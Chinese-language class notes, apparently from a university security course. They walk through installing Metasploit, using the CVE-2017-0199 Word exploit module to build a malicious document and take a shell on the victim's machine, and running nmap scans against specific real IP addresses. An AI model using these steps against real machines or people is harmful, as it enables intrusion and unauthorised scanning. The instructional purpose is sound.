title: 107 雜七雜八工具
tags: 大學 , 助教 , 安全程式

雜七雜八工具

msfconsole
快速安裝
wget https://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run && wget https://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run.sha1 && echo $(cat metasploit-latest-linux-x64-installer.run.sha1)' 'metasploit-latest-linux-x64-installer.run > metasploit-latest-linux-x64-installer.run.sha1 && shasum -c metasploit-latest-linux-x64-installer.run.sha1 && chmod +x ./metasploit-latest-linux-x64-installer.run && sudo ./metasploit-latest-linux-x64-installer.run

他是一個包好的漏洞攻擊程式
- 選擇攻擊方式
- 選擇目標
- 開始攻擊
- 成功吐出shell或結果
你相信
你打開一個word檔
我就可以控制你的電腦
這病毒用msfconsole製作很簡單
安裝好我們先右鍵打開bash
輸入
$ msfconsole

進來之後 我們就是

我們先要選擇用什麼漏洞
我們示範用word 漏洞介紹
他是CVE-2017-0199
所以先搜尋資料庫
> search CVE-2017-0199
我們可以看到搜尋結果

我們把name複製起來 下
使用這個漏洞
> use exploit/windows/fileformat/office_word_hta
在下 看有什麼東西要設定
> options

如果要改設定用
>set 名稱 參數 >set SRVPORT 8000
設定完下 run
我們可以看到他把不太好的doc檔存在那裡
> run

看你要用什麼方法都可以把檔案丟到windows上
然後打開 我們會看到 有人連上

我們查看所有連上的人
sessions -l

我們輸入
sessions -i 1 shell
就可以拿到被害者電腦的bash


namp
他是一個掃ip 哪些port開啟
並顯示出來
nmap ip -p 掃哪些port nmap 140.134.208.99-100

如果沒設定 -p 0-65535 他不會掃全部的port
namp 140.134.208.99 -p 0-65535
